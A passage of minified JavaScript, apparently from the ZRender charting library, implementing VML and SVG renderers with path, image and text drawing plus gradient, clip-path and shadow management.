m,v,y=p[a++],x=p[a++],_=p[a++],w=p[a++];o===d?(_=((m=_)+2*y)/3,w=((v=w)+2*x)/3,y=(r+2*y)/3,x=(s+2*x)/3):(m=p[a++],v=p[a++]),yL[0][0]=y,yL[0][1]=x,yL[1][0]=_,yL[1][1]=w,r=yL[2][0]=m,s=yL[2][1]=v;break;case c:var b=0,S=0,M=1,I=1,T=0;e&&(b=e[4],S=e[5],M=eL(e[0]*e[0]+e[1]*e[1]),I=eL(e[2]*e[2]+e[3]*e[3]),T=Math.atan2(-e[1]/I,e[0]/M));var A=p[a++],D=p[a++],C=p[a++],L=p[a++],k=p[a++]+T,P=p[a++]+k+T;a++;var N=p[a++],O=A+nL(k)*C,R=D+oL(k)*L,z=(y=A+nL(P)*C,x=D+oL(P)*L,N?" wa ":" at ");Math.abs(O-y)<1e-4&&(.01<Math.abs(P-k)?N&&(O+=.0125):Math.abs(R-D)<1e-4?N&&O<A||!N&&A<O?x-=.0125:x+=.0125:N&&R<D||!N&&D<R?y+=.0125:y-=.0125),f.push(z,tL(((A-C)*M+b)*lL-uL),rL,tL(((D-L)*I+S)*lL-uL),rL,tL(((A+C)*M+b)*lL-uL),rL,tL(((D+L)*I+S)*lL-uL),rL,tL((O*M+b)*lL-uL),rL,tL((R*I+S)*lL-uL),rL,tL((y*M+b)*lL-uL),rL,tL((x*I+S)*lL-uL)),r=y,s=x;break;case QC.R:var E=yL[0],B=yL[1];E[0]=p[a++],E[1]=p[a++],B[0]=E[0]+p[a++],B[1]=E[1]+p[a++],e&&(_t(E,E,e),_t(B,B,e)),E[0]=tL(E[0]*lL-uL),B[0]=tL(B[0]*lL-uL),E[1]=tL(E[1]*lL-uL),B[1]=tL(B[1]*lL-uL),f.push(" m ",E[0],rL,E[1]," l ",B[0],rL,E[1]," l ",B[0],rL,B[1]," l ",E[0],rL,B[1]);break;case QC.Z:f.push(" x ")}if(0<i){f.push(n);for(var V=0;V<i;V++){var G=yL[V];e&&_t(G,G,e),f.push(tL(G[0]*lL-uL),rL,tL(G[1]*lL-uL),V<i-1?rL:"")}}}return f.join("")}(s,this.transform),i.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,i),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},ur.prototype.onRemove=function(t){fL(t,this._vmlEl),this.removeRectText(t)},ur.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)},Fn.prototype.brushVML=function(t){var e,i,n=this.style,o=n.image;if(function(t){return"object"==typeof t&&t.tagName&&"IMG"===t.tagName.toUpperCase()}(o)){var a=o.src;if(a===this._imageSrc)e=this._imageWidth,i=this._imageHeight;else{var r=o.runtimeStyle,s=r.width,l=r.height;r.width="auto",r.height="auto",e=o.width,i=o.height,r.width=s,r.height=l,this._imageSrc=a,this._imageWidth=e,this._imageHeight=i}o=a}else o===this._imageSrc&&(e=this._imageWidth,i=this._imageHeight);if(o){var u=n.x||0,h=n.y||0,c=n.width,d=n.height,f=n.sWidth,p=n.sHeight,g=n.sx||0,m=n.sy||0,v=f&&p,y=this._vmlEl;y||(y=$C.createElement("div"),hL(y),this._vmlEl=y);var x,_=y.style,w=!1,b=1,S=1;if(this.transform&&(b=eL((x=this.transform)[0]*x[0]+x[1]*x[1]),S=eL(x[2]*x[2]+x[3]*x[3]),w=x[1]||x[2]),w){var M=[u,h],I=[u+c,h],T=[u,h+d],A=[u+c,h+d];_t(M,M,x),_t(I,I,x),_t(T,T,x),_t(A,A,x);var D=aL(M[0],I[0],T[0],A[0]),C=aL(M[1],I[1],T[1],A[1]),L=[];L.push("M11=",x[0]/b,rL,"M12=",x[2]/S,rL,"M21=",x[1]/b,rL,"M22=",x[3]/S,rL,"Dx=",tL(u*b+x[4]),rL,"Dy=",tL(h*S+x[5])),_.padding="0 "+tL(D)+"px "+tL(C)+"px 0",_.filter=sL+".Matrix("+L.join("")+", SizingMethod=clip)"}else x&&(u=u*b+x[4],h=h*S+x[5]),_.filter="",_.left=tL(u)+"px",_.top=tL(h)+"px";var k=this._imageEl,P=this._cropEl;k||(k=$C.createElement("div"),this._imageEl=k);var N=k.style;if(v){if(e&&i)N.width=tL(b*e*c/f)+"px",N.height=tL(S*i*d/p)+"px";else{var O=new Image,R=this;O.onload=function(){O.onload=null,i=O.height,N.width=tL(b*(e=O.width)*c/f)+"px",N.height=tL(S*i*d/p)+"px",R._imageWidth=e,R._imageHeight=i,R._imageSrc=o},O.src=o}P||((P=$C.createElement("div")).style.overflow="hidden",this._cropEl=P);var z=P.style;z.width=tL((c+g*c/f)*b),z.height=tL((d+m*d/p)*S),z.filter=sL+".Matrix(Dx="+-g*c/f*b+",Dy="+-m*d/p*S+")",P.parentNode||y.appendChild(P),k.parentNode!==P&&P.appendChild(k)}else N.width=tL(b*c)+"px",N.height=tL(S*d)+"px",y.appendChild(k),P&&P.parentNode&&(y.removeChild(P),this._cropEl=null);var E="",B=n.opacity;B<1&&(E+=".Alpha(opacity="+tL(100*B)+") "),N.filter=E+=sL+".AlphaImageLoader(src="+o+", SizingMethod=scale)",y.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,y),null!=n.text&&this.drawRectText(t,this.getBoundingRect())}},Fn.prototype.onRemove=function(t){fL(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},Fn.prototype.onAdd=function(t){dL(t,this._vmlEl),this.appendRectText(t)};var xL,_L="normal",wL={},bL=0,SL=document.createElement("div");tn.measureText=function(t,e){var i=$C;xL||((xL=i.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",$C.body.appendChild(xL));try{xL.style.font=e}catch(t){}return xL.innerHTML="",xL.appendChild(i.createTextNode(t)),{width:xL.offsetWidth}};for(var ML=new wi,IL=function(t,e,i,n){var o=this.style;this.__dirty&&Sn(o);var a=o.text;if(null!=a&&(a+=""),a){if(o.rich){var r=fn(a,o);a=[];for(var s=0;s<r.lines.length;s++){for(var l=r.lines[s].tokens,u=[],h=0;h<l.length;h++)u.push(l[h].text);a.push(u.join(""))}a=a.join("\n")}var c,d,f=o.textAlign,p=o.textVerticalAlign,g=function(t){var e=wL[t];if(!e){100<bL&&(bL=0,wL={});var i,n=SL.style;try{n.font=t,i=n.fontFamily.split(",")[0]}catch(t){}e={style:n.fontStyle||_L,variant:n.fontVariant||_L,weight:n.fontWeight||_L,size:0|parseFloat(n.fontSize||12),family:i||"Microsoft YaHei"},wL[t]=e,bL++}return e}(o.font),m=g.style+" "+g.variant+" "+g.weight+" "+g.size+'px "'+g.family+'"';i=i||nn(a,m,f,p,o.textPadding,o.textLineHeight);var v=this.transform;if(v&&!n&&(ML.copy(e),ML.applyTransform(v),e=ML),n)c=e.x,d=e.y;else{var y=o.textPosition;if(y instanceof Array)c=e.x+gL(y[0],e.width),d=e.y+gL(y[1],e.height),f=f||"left";else{var x=this.calculateTextPosition?this.calculateTextPosition({},o,e):rn({},o,e);c=x.x,d=x.y,f=f||x.textAlign,p=p||x.textVerticalAlign}}c=on(c,i.width,f),d=an(d,i.height,p),d+=i.height/2;var _,w,b,S=JC,M=this._textVmlEl;M?w=(_=(b=M.firstChild).nextSibling).nextSibling:(M=S("line"),_=S("path"),w=S("textpath"),b=S("skew"),w.style["v-text-align"]="left",hL(M),_.textpathok=!0,w.on=!0,M.from="0 0",M.to="1000 0.05",dL(M,b),dL(M,_),dL(M,w),this._textVmlEl=M);var I=[c,d],T=M.style;v&&n?(_t(I,I,v),b.on=!0,b.matrix=v[0].toFixed(3)+rL+v[2].toFixed(3)+rL+v[1].toFixed(3)+rL+v[3].toFixed(3)+",0,0",b.offset=(tL(I[0])||0)+","+(tL(I[1])||0),b.origin="0 0",T.left="0px",T.top="0px"):(b.on=!1,T.left=tL(c)+"px",T.top=tL(d)+"px"),w.string=function(t){return String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;")}(a);try{w.style.font=m}catch(t){}vL(M,"fill",{fill:o.textFill,opacity:o.opacity},this),vL(M,"stroke",{stroke:o.textStroke,opacity:o.opacity,lineDash:o.lineDash||null},this),M.style.zIndex=pL(this.zlevel,this.z,this.z2),dL(t,M)}},TL=function(t){fL(t,this._textVmlEl),this._textVmlEl=null},AL=function(t){dL(t,this._textVmlEl)},DL=[Bn,Gn,Fn,ur,Tr],CL=0;CL<DL.length;CL++){var LL=DL[CL].prototype;LL.drawRectText=IL,LL.removeRectText=TL,LL.appendRectText=AL}Tr.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},Tr.prototype.onRemove=function(t){this.removeRectText(t)},Tr.prototype.onAdd=function(t){this.appendRectText(t)}}function kL(t){return parseInt(t,10)}function PL(t,e){!function(){if(!KC&&$C){KC=!0;var t=$C.styleSheets;t.length<31?$C.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}(),this.root=t,this.storage=e;var i=document.createElement("div"),n=document.createElement("div");i.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",n.style.cssText="position:absolute;left:0;top:0;",t.appendChild(i),this._vmlRoot=n,this._vmlViewport=i,this.resize();var o=e.delFromStorage,a=e.addToStorage;e.delFromStorage=function(t){o.call(e,t),t&&t.onRemove&&t.onRemove(n)},e.addToStorage=function(t){t.onAdd&&t.onAdd(n),a.call(e,t)},this._firstPaint=!0}function NL(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}PL.prototype={constructor:PL,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,i=0;i<t.length;i++){var n=t[i];n.invisible||n.ignore?(n.__alreadyNotVisible||n.onRemove(e),n.__alreadyNotVisible=!0):(n.__alreadyNotVisible&&n.onAdd(e),n.__alreadyNotVisible=!1,n.__dirty&&(n.beforeBrush&&n.beforeBrush(),(n.brushVML||n.brush).call(n,e),n.afterBrush&&n.afterBrush())),n.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var i=this._vmlViewport.style;i.width=t+"px",i.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||kL(e.width))-kL(e.paddingLeft)-kL(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||kL(e.height))-kL(e.paddingTop)-kL(e.paddingBottom)|0}},A(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){PL.prototype[t]=function(){}})),xo("vml",PL);var OL=Ha.CMD,RL=Array.prototype.join,zL="none",EL=Math.round,BL=Math.sin,VL=Math.cos,GL=Math.PI,FL=2*Math.PI,WL=180/GL;function HL(t){return EL(1e4*t)/1e4}function ZL(t){return t<1e-4&&-1e-4<t}function UL(t,e){e&&XL(t,"transform","matrix("+RL.call(e,",")+")")}function XL(t,e,i){i&&("linear"===i.type||"radial"===i.type)||t.setAttribute(e,i)}function jL(t,e,i,n){if(function(t,e){var i=e?t.textFill:t.fill;return null!=i&&i!==zL}(e,i)){var o=i?e.textFill:e.fill;XL(t,"fill",o="transparent"===o?zL:o),XL(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else XL(t,"fill",zL);if(function(t,e){var i=e?t.textStroke:t.stroke;return null!=i&&i!==zL}(e,i)){var a=i?e.textStroke:e.stroke;XL(t,"stroke",a="transparent"===a?zL:a),XL(t,"stroke-width",(i?e.textStrokeWidth:e.lineWidth)/(!i&&e.strokeNoScale?n.getLineScale():1)),XL(t,"paint-order",i?"stroke":"fill"),XL(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(XL(t,"stroke-dasharray",e.lineDash.join(",")),XL(t,"stroke-dashoffset",EL(e.lineDashOffset||0))):XL(t,"stroke-dasharray",""),e.lineCap&&XL(t,"stroke-linecap",e.lineCap),e.lineJoin&&XL(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&XL(t,"stroke-miterlimit",e.miterLimit)}else XL(t,"stroke",zL)}var YL={brush:function(t){var e=t.style,i=t.__svgEl;i||(i=NL("path"),t.__svgEl=i),t.path||t.createPathProxy();var n=t.path;if(t.__dirtyPath){n.beginPath(),n.subPixelOptimize=!1,t.buildPath(n,t.shape),t.__dirtyPath=!1;var o=function(t){for(var e=[],i=t.data,n=t.len(),o=0;o<n;){var a="",r=0;switch(i[o++]){case OL.M:a="M",r=2;break;case OL.L:a="L",r=2;break;case OL.Q:a="Q",r=4;break;case OL.C:a="C",r=6;break;case OL.A:var s=i[o++],l=i[o++],u=i[o++],h=i[o++],c=i[o++],d=i[o++],f=i[o++],p=i[o++],g=Math.abs(d),m=ZL(g-FL)||(p?FL<=d:FL<=-d),v=0<d?d%FL:d%FL+FL,y=!1;y=!!m||!ZL(g)&&GL<=v==!!p;var x=HL(s+u*VL(c)),_=HL(l+h*BL(c));m&&(d=p?FL-1e-4:1e-4-FL,y=!0,9===o&&e.push("M",x,_));var w=HL(s+u*VL(c+d)),b=HL(l+h*BL(c+d));e.push("A",HL(u),HL(h),EL(f*WL),+y,+p,w,b);break;case OL.Z:a="Z";break;case OL.R:w=HL(i[o++]),b=HL(i[o++]);var S=HL(i[o++]),M=HL(i[o++]);e.push("M",w,b,"L",w+S,b,"L",w+S,b+M,"L",w,b+M,"L",w,b)}a&&e.push(a);for(var I=0;I<r;I++)e.push(HL(i[o++]))}return e.join(" ")}(n);o.indexOf("NaN")<0&&XL(i,"d",o)}jL(i,e,!1,t),UL(i,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}},qL={brush:function(t){var e=t.style,i=e.image;if(i instanceof HTMLImageElement&&(i=i.src),i){var n=e.x||0,o=e.y||0,a=e.width,r=e.height,s=t.__svgEl;s||(s=NL("image"),t.__svgEl=s),i!==t.__imageSrc&&(function(t,e,i){t.setAttributeNS("http://www.w3.org/1999/xlink","href",i)}(s,0,i),t.__imageSrc=i),XL(s,"width",a),XL(s,"height",r),XL(s,"x",n),XL(s,"y",o),UL(s,t.transform),null!=e.text?ek(t,t.getBoundingRect()):nk(t)}}},KL={},$L=new wi,JL={},QL=[],tk={left:"start",right:"end",center:"middle",middle:"middle"},ek=function(t,e){var i=t.style,n=t.transform,o=t instanceof Tr||i.transformText;t.__dirty&&Sn(i);var a=i.text;if(null!=a&&(a+=""),En(a,i)){null==a&&(a=""),!o&&n&&($L.copy(e),$L.applyTransform(n),e=$L);var r=t.__textSvgEl;r||(r=NL("text"),t.__textSvgEl=r);var s=r.style,l=i.font||Qi,u=r.__computedFont;l!==r.__styleFont&&(s.font=r.__styleFont=l,u=r.__computedFont=s.font);var h=i.textPadding,c=t.__textCotentBlock;c&&!t.__dirtyText||(c=t.__textCotentBlock=dn(a,u,h,i.textLineHeight,i.truncate));var d=c.outerHeight,f=c.lineHeight;kn(JL,t,i,e);var p=JL.baseX,g=JL.baseY,m=JL.textAlign||"left",v=JL.textVerticalAlign;!function(t,e,i,n,o,a,r){ne(QL),e&&i&&oe(QL,i);var s=n.textRotation;if(o&&s){var l=n.textOrigin;"center"===l?(a=o.width/2+o.x,r=o.height/2+o.y):l&&(a=l[0]+o.x,r=l[1]+o.y),QL[4]-=a,QL[5]-=r,se(QL,QL,s),QL[4]+=a,QL[5]+=r}UL(t,QL)}(r,o,n,i,e,p,g);var y=p,x=an(g,d,v);h&&(y=function(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}(p,m,h),x+=h[0]),x+=f/2,jL(r,i,!0,t);var _=c.canCacheByTextString,w=t.__tspanList||(t.__tspanList=[]),b=w.length;if(_&&t.__canCacheByTextString&&t.__text===a){if(t.__dirtyText&&b)for(var S=0;S<b;++S)ik(w[S],m,y,x+S*f)}else{t.__text=a,t.__canCacheByTextString=_;var M=c.lines,I=M.length;for(S=0;S<I;S++){var T=w[S],A=M[S];T?T.__zrText!==A&&(T.innerHTML="",T.appendChild(document.createTextNode(A))):(T=w[S]=NL("tspan"),r.appendChild(T),T.appendChild(document.createTextNode(A))),ik(T,m,y,x+S*f)}if(I<b){for(;S<b;S++)r.removeChild(w[S]);w.length=I}}}};function ik(t,e,i,n){XL(t,"dominant-baseline","middle"),XL(t,"text-anchor",tk[e]),XL(t,"x",i),XL(t,"y",n)}function nk(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}function ok(){}function ak(t,e){for(var i=0,n=e.length,o=0,a=0;i<n;i++){var r=e[i];if(r.removed){for(s=[],l=a;l<a+r.count;l++)s.push(l);r.indices=s,a+=r.count}else{for(var s=[],l=o;l<o+r.count;l++)s.push(l);r.indices=s,o+=r.count,r.added||(a+=r.count)}}return e}KL.drawRectText=ek,KL.brush=function(t){null!=t.style.text?ek(t,!1):nk(t)},ok.prototype={diff:function(t,e,i){this.equals=i=i||function(t,e){return t===e};var n=this;t=t.slice();var o=(e=e.slice()).length,a=t.length,r=1,s=o+a,l=[{newPos:-1,components:[]}],u=this.extractCommon(l[0],e,t,0);if(l[0].newPos+1>=o&&a<=u+1){for(var h=[],c=0;c<e.length;c++)h.push(c);return[{indices:h,count:e.length}]}function d(){for(var i=-1*r;i<=r;i+=2){var s,u=l[i-1],h=l[i+1],c=(h?h.newPos:0)-i;u&&(l[i-1]=void 0);var d=u&&u.newPos+1<o,f=h&&0<=c&&c<a;if(d||f){if(!d||f&&u.newPos<h.newPos?(s={newPos:(p=h).newPos,components:p.components.slice(0)},n.pushComponent(s.components,void 0,!0)):((s=u).newPos++,n.pushComponent(s.components,!0,void 0)),c=n.extractCommon(s,e,t,i),s.newPos+1>=o&&a<=c+1)return ak(0,s.components);l[i]=s}else l[i]=void 0}var p;r++}for(;r<=s;){var f=d();if(f)return f}},pushComponent:function(t,e,i){var n=t[t.length-1];n&&n.added===e&&n.removed===i?t[t.length-1]={count:n.count+1,added:e,removed:i}:t.push({count:1,added:e,removed:i})},extractCommon:function(t,e,i,n){for(var o=e.length,a=i.length,r=t.newPos,s=r-n,l=0;r+1<o&&s+1<a&&this.equals(e[r+1],i[s+1]);)r++,s++,l++;return l&&t.components.push({count:l}),t.newPos=r,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var rk=new ok;function sk(t,e,i,n,o){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof i?[i]:i,this._markLabel=n,this._domName=o||"_dom",this.nextId=0}function lk(t,e){sk.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}function uk(t,e){sk.call(this,t,e,"clipPath","__clippath_in_use__")}function hk(t,e){sk.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function ck(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}function dk(t){return parseInt(t,10)}function fk(t,e){return e&&t&&e.parentNode!==t}function pk(t,e,i){if(fk(t,e)&&i){var n=i.nextSibling;n?t.insertBefore(e,n):t.appendChild(e)}}function gk(t,e){if(fk(t,e)){var i=t.firstChild;i?t.insertBefore(e,i):t.appendChild(e)}}function mk(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function vk(t){return t.__textSvgEl}function yk(t){return t.__svgEl}function xk(t,e,i,n){this.root=t,this.storage=e,this._opts=i=x({},i||{});var o=NL("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var a=NL("g");o.appendChild(a);var r=NL("g");o.appendChild(r),this.gradientManager=new lk(n,r),this.clipPathManager=new uk(n,r),this.shadowManager=new hk(n,r);var s=document.createElement("div");s.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=r,this._backgroundRoot=a,this._viewport=s,t.appendChild(s),s.appendChild(o),this.resize(i.width,i.height),this._visibleList=[]}sk.prototype.createElement=NL,sk.prototype.getDefs=function(t){var e=this._svgRoot,i=this._svgRoot.getElementsByTagName("defs");return 0===i.length?t?((i=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;0<=n;--n)if(e[n]===t)return!0;return!1}),i):null:i[0]},sk.prototype.update=function(t,e){if(t){var i=this.getDefs(!1);if(t[this._domName]&&i.contains(t[this._domName]))"function"==typeof e&&e(t);else{var n=this.add(t);n&&(t[this._domName]=n)}}},sk.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},sk.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},sk.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return A(this._tagNames,(function(i){var n=t.getElementsByTagName(i);e=e.concat([].slice.call(n))})),e},sk.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;A(t,(function(t){t[e._markLabel]="0"}))},sk.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},sk.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),i=this;A(e,(function(e){"1"!==e[i._markLabel]&&t.removeChild(e)}))}},sk.prototype.getSvgProxy=function(t){return t instanceof ur?YL:t instanceof Fn?qL:t instanceof Tr?KL:YL},sk.prototype.getTextSvgElement=function(t){return t.__textSvgEl},sk.prototype.getSvgElement=function(t){return t.__svgEl},M(lk,sk),lk.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var i=this;A(["fill","stroke"],(function(n){if(e.style[n]&&("linear"===e.style[n].type||"radial"===e.style[n].type)){var o,a=e.style[n],r=i.getDefs(!0);a._dom?(o=a._dom,r.contains(a._dom)||i.addDom(o)):o=i.add(a),i.markUsed(e);var s=o.getAttribute("id");t.setAttribute(n,"url(#"+s+")")}}))}},lk.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},lk.prototype.update=function(t){var e=this;sk.prototype.update.call(this,t,(function(){var i=t.type,n=t._dom.tagName;"linear"===i&&"linearGradient"===n||"radial"===i&&"radialGradient"===n?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},lk.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return;e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var i=t.colorStops,n=0,o=i.length;n<o;++n){var a=this.createElement("stop");a.setAttribute("offset",100*i[n].offset+"%");var r=i[n].color;if(-1<r.indexOf("rgba")){var s=Be(r)[3],l=Fe(r);a.setAttribute("stop-color","#"+l),a.setAttribute("stop-opacity",s)}else a.setAttribute("stop-color",i[n].color);e.appendChild(a)}t._dom=e},lk.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&sk.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&sk.prototype.markUsed.call(this,e._dom)}},M(uk,sk),uk.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var i=this.getTextSvgElement(t);i&&this.updateDom(i,t.__clipPaths,!0),this.markUsed(t)},uk.prototype.updateDom=function(t,e,i){if(e&&0<e.length){var n,o,a=this.getDefs(!0),r=e[0],s=i?"_textDom":"_dom";r[s]?(o=r[s].getAttribute("id"),a.contains(n=r[s])||a.appendChild(n)):(o="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(n=this.createElement("clipPath")).setAttribute("id",o),a.appendChild(n),r[s]=n);var l=this.getSvgProxy(r);if(r.transform&&r.parent.invTransform&&!i){var u=Array.prototype.slice.call(r.transform);ae(r.transform,r.parent.invTransform,r.transform),l.brush(r),r.transform=u}else l.brush(r);var h=this.getSvgElement(r);n.innerHTML="",n.appendChild(h.cloneNode()),t.setAttribute("clip-path","url(#"+o+")"),1<e.length&&this.updateDom(n,e.slice(1),i)}else t&&t.setAttribute("clip-path","none")},uk.prototype.markUsed=function(t){var e=this;t.__clipPaths&&A(t.__clipPaths,(function(t){t._dom&&sk.prototype.markUsed.call(e,t._dom),t._textDom&&sk.prototype.markUsed.call(e,t._textDom)}))},M(hk,sk),hk.prototype.addWithoutUpdate=function(t,e){if(e&&ck(e.style)){var i;e._shadowDom?(i=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(i)):i=this.add(e),this.markUsed(e);var n=i.getAttribute("id");t.style.filter="url(#"+n+")"}},hk.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},hk.prototype.update=function(t,e){if(ck(e.style)){var i=this;sk.prototype.update.call(this,e,(function(){i.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},hk.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},hk.prototype.updateDom=function(t,e){var i=e.getElementsByTagName("feDropShadow");i=0===i.length?this.createElement("feDropShadow"):i[0];var n,o,a,r,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)n=s.shadowOffsetX||0,o=s.shadowOffsetY||0,a=s.shadowBlur,r=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);n=s.textShadowOffsetX||0,o=s.textShadowOffsetY||0,a=s.textShadowBlur,r=s.textShadowColor}i.setAttribute("dx",n/l),i.setAttribute("dy",o/u),i.setAttribute("flood-color",r),i.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(i),t._shadowDom=e},hk.prototype.markUsed=function(t){t._shadowDom&&sk.prototype.markUsed.call(this,t._shadowDom)},xk.prototype={constructor:xk,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=NL("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,i,n=this._svgRoot,o=this._visibleList,a=t.length,r=[];for(e=0;e<a;e++){var s=t[e],l=(i=s)instanceof ur?YL:i instanceof Fn?qL:i instanceof Tr?KL:YL,u=yk(s)||vk(s);s.invisible||(s.__dirty&&(l&&l.brush(s),this.clipPathManager.update(s),s.style&&(this.gradientManager.update(s.style.fill),this.gradientManager.update(s.style.stroke),this.shadowManager.update(u,s)),s.__dirty=!1),r.push(s))}var h,c=function(t,e,i){return rk.diff(t,e,void 0)}(o,r);for(e=0;e<c.length;e++)if((p=c[e]).removed)for(var d=0;d<p.count;d++){u=yk(s=o[p.indices[d]]);var f=vk(s);mk(n,u),mk(n,f)}for(e=0;e<c.length;e++){var p;if((p=c[e]).added)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),h?pk(n,u,h):gk(n,u),u?pk(n,f,u):h?pk(n,f,h):gk(n,f),pk(n,f,u),h=f||u||h,this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s);else if(!p.removed)for(d=0;d<p.count;d++)u=yk(s=r[p.indices[d]]),f=vk(s),u=yk(s),f=vk(s),this.gradientManager.markUsed(s),this.gradientManager.addWithoutUpdate(u||f,s),this.shadowManager.markUsed(s),this.shadowManager.addWithoutUpdate(u||f,s),this.clipPathManager.markUsed(s),f&&pk(n,f,u),h=u||f||h}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=r},_getDefs:function(t){var e,i=this._svgDom;return 0!==(e=i.getElementsByTagName("defs")).length?e[0]:t?((e=i.insertBefore(NL("defs"),i.firstChild)).contains||(e.contains=function(t){var i=e.children;if(!i)return!1;for(var 